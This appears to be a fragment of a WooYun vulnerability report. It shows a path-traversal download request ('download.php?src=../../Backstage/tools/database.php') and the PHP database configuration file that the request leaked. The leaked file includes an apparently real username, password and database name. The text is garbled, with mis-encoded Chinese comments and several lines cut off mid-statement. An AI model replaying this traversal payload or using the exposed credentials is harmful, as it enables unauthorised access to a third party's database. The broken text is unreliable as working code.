 <script language='javascript'>window.location='download.php?src=../../Backstage/tools/database.ph
ob_start();
$database_connection=null;
function get_connect()
{
// $db_username="root"; //Á¬½ÓÊý¾Ý¿âµÄÓÃ»§Ãû
// $db_password="123"; //Á¬½ÓÊý¾Ý¿âµÄÃÜÂë
// $db_database="FZGH"; //Êý¾Ý¿âÃû
$db_username="fzghc_f"; //Á¬½ÓÊý¾Ý¿âµÄÓÃ»§Ãû
$db_password="6706107"; //Á¬½ÓÊý¾Ý¿âµÄÃÜÂë
$db_database="fzghc"; //Êý¾Ý¿âÃû
$db_hostname="localhost"; //·þÎñÆ÷µØÖ·
global $database_connection;
$database_connection=@mysql_connect($db_hostname,$db_username,$db_password) or die(mysql_
mysql_query("set names 'gbk'");
@mysql_select_db($db_database,$database_connection) or die(mysql_error());
}
function close_connection()
{
global $database_connection;
if($database_connection)
{
mysql_close($database_connection) or die(mysql_error());
}
www.wooyun.org